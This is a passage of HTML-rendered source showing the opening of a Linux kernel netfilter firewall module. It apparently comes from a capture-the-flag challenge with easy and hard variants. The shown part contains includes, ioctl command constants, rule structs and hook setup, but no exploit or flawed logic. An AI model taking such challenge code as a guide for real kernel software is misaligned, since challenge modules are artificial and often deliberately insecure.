data-line-number=\"1\"><\/td>\n          <td id=\"file-firewall-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/kernel.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-firewall-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/module.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-firewall-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/device.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-firewall-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/mutex.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-firewall-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/fs.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-firewall-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/slab.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-firewall-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/miscdevice.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-firewall-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/uaccess.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-firewall-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/random.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-firewall-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;crypto/hash.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-firewall-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/types.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-firewall-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/netfilter.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-firewall-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/netfilter_ipv4.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-firewall-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/net.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-firewall-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/in.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-firewall-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/skbuff.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-firewall-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/ip.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-firewall-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/inet.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-firewall-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/tcp.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-firewall-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;linux/udp.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-firewall-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-firewall-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">MODULE_AUTHOR(&quot;FizzBuzz and D3v17&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-firewall-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">#ifdef EASYMODE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-firewall-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">MODULE_DESCRIPTION(&quot;Fire of Salvation&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-firewall-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">#endif<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-firewall-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">#ifndef EASY_MODE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-firewall-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">MODULE_DESCRIPTION(&quot;Wall of Perdition&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-firewall-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">#endif<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-firewall-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">MODULE_LICENSE(&quot;GPL&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-firewall-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-firewall-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-firewall-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-firewall-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">#define DEVICE_NAME &quot;firewall&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-firewall-c-LC34\" class=\"blob-code blob-code-inner js-file-line\">#define CLASS_NAME  &quot;firewall&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-firewall-c-LC35\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-firewall-c-LC36\" class=\"blob-code blob-code-inner js-file-line\">#define ADD_RULE 0x1337babe<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-firewall-c-LC37\" class=\"blob-code blob-code-inner js-file-line\">#define DELETE_RULE 0xdeadbabe<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-firewall-c-LC38\" class=\"blob-code blob-code-inner js-file-line\">#define EDIT_RULE 0x1337beef<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-firewall-c-LC39\" class=\"blob-code blob-code-inner js-file-line\">#define SHOW_RULE 0xdeadbeef<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-firewall-c-LC40\" class=\"blob-code blob-code-inner js-file-line\">#define DUP_RULE 0xbaad5aad<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-firewall-c-LC41\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-firewall-c-LC42\" class=\"blob-code blob-code-inner js-file-line\">#define ERROR -1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-firewall-c-LC43\" class=\"blob-code blob-code-inner js-file-line\">#define SUCCESS 0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-firewall-c-LC44\" class=\"blob-code blob-code-inner js-file-line\">#define MAX_RULES 0x80<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-firewall-c-LC45\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-firewall-c-LC46\" class=\"blob-code blob-code-inner js-file-line\">#define INBOUND 0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-firewall-c-LC47\" class=\"blob-code blob-code-inner js-file-line\">#define OUTBOUND 1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-firewall-c-LC48\" class=\"blob-code blob-code-inner js-file-line\">#define SKIP -1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-firewall-c-LC49\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-firewall-c-LC50\" class=\"blob-code blob-code-inner js-file-line\">#ifdef EASY_MODE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-firewall-c-LC51\" class=\"blob-code blob-code-inner js-file-line\">#define DESC_MAX 0x800<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-firewall-c-LC52\" class=\"blob-code blob-code-inner js-file-line\">#endif<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-firewall-c-LC53\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-firewall-c-LC54\" class=\"blob-code blob-code-inner js-file-line\">typedef struct<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-firewall-c-LC55\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-firewall-c-LC56\" class=\"blob-code blob-code-inner js-file-line\">    char iface[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-firewall-c-LC57\" class=\"blob-code blob-code-inner js-file-line\">    char name[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-firewall-c-LC58\" class=\"blob-code blob-code-inner js-file-line\">    char ip[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-firewall-c-LC59\" class=\"blob-code blob-code-inner js-file-line\">    char netmask[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-firewall-c-LC60\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-firewall-c-LC61\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-firewall-c-LC62\" class=\"blob-code blob-code-inner js-file-line\">    uint16_t proto;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-firewall-c-LC63\" class=\"blob-code blob-code-inner js-file-line\">    uint16_t port;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-firewall-c-LC64\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t action;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-firewall-c-LC65\" class=\"blob-code blob-code-inner js-file-line\">    #ifdef EASY_MODE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-firewall-c-LC66\" class=\"blob-code blob-code-inner js-file-line\">    char desc[DESC_MAX];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-firewall-c-LC67\" class=\"blob-code blob-code-inner js-file-line\">    #endif<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-firewall-c-LC68\" class=\"blob-code blob-code-inner js-file-line\">} user_rule_t;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-firewall-c-LC69\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-firewall-c-LC70\" class=\"blob-code blob-code-inner js-file-line\">typedef struct<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-firewall-c-LC71\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-firewall-c-LC72\" class=\"blob-code blob-code-inner js-file-line\">    char iface[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-firewall-c-LC73\" class=\"blob-code blob-code-inner js-file-line\">    char name[16];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-firewall-c-LC74\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t ip;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-firewall-c-LC75\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t netmask;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-firewall-c-LC76\" class=\"blob-code blob-code-inner js-file-line\">    uint16_t proto;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-firewall-c-LC77\" class=\"blob-code blob-code-inner js-file-line\">    uint16_t port;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-firewall-c-LC78\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t action;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-firewall-c-LC79\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t is_duplicated;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-firewall-c-LC80\" class=\"blob-code blob-code-inner js-file-line\">    #ifdef EASY_MODE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-firewall-c-LC81\" class=\"blob-code blob-code-inner js-file-line\">    char desc[DESC_MAX];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-firewall-c-LC82\" class=\"blob-code blob-code-inner js-file-line\">    #endif<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-firewall-c-LC83\" class=\"blob-code blob-code-inner js-file-line\">} rule_t;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-firewall-c-LC84\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-firewall-c-LC85\" class=\"blob-code blob-code-inner js-file-line\">rule_t **firewall_rules_in;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-firewall-c-LC86\" class=\"blob-code blob-code-inner js-file-line\">rule_t **firewall_rules_out;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-firewall-c-LC87\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-firewall-c-LC88\" class=\"blob-code blob-code-inner js-file-line\">static DEFINE_MUTEX(firewall_lock);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-firewall-c-LC89\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-firewall-c-LC90\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_ioctl(struct file *file, unsigned int cmd, unsigned long arg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-firewall-c-LC91\" class=\"blob-code blob-code-inner js-file-line\">static uint32_t firewall_inbound_hook(void *priv, struct sk_buff *skb, const struct nf_hook_state *state);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-firewall-c-LC92\" class=\"blob-code blob-code-inner js-file-line\">static uint32_t firewall_outbound_hook(void *priv, struct sk_buff *skb, const struct nf_hook_state *state);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-firewall-c-LC93\" class=\"blob-code blob-code-inner js-file-line\">static uint32_t process_rule(struct sk_buff *skb, rule_t *rule, uint8_t type, int i);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-firewall-c-LC94\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_add_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-firewall-c-LC95\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_delete_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-firewall-c-LC96\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_edit_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-firewall-c-LC97\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_show_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-firewall-c-LC98\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_dup_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-firewall-c-LC99\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-firewall-c-LC100\" class=\"blob-code blob-code-inner js-file-line\">static struct miscdevice firewall_device;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-firewall-c-LC101\" class=\"blob-code blob-code-inner js-file-line\">static struct file_operations firewall_fops = {.unlocked_ioctl = firewall_ioctl};<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-firewall-c-LC102\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-firewall-c-LC103\" class=\"blob-code blob-code-inner js-file-line\">static struct nf_hook_ops in_hook = {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-firewall-c-LC104\" class=\"blob-code blob-code-inner js-file-line\">  .hook        = firewall_inbound_hook,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-firewall-c-LC105\" class=\"blob-code blob-code-inner js-file-line\">  .hooknum     = NF_INET_PRE_ROUTING,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-firewall-c-LC106\" class=\"blob-code blob-code-inner js-file-line\">  .pf          = PF_INET,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-firewall-c-LC107\" class=\"blob-code blob-code-inner js-file-line\">  .priority    = NF_IP_PRI_FIRST<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-firewall-c-LC108\" class=\"blob-code blob-code-inner js-file-line\">};<\/td>\n        <\/tr>\n        